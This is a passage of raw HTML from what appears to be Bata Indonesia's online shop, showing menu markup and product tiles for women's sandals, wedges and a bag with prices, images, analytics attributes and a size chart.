        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, 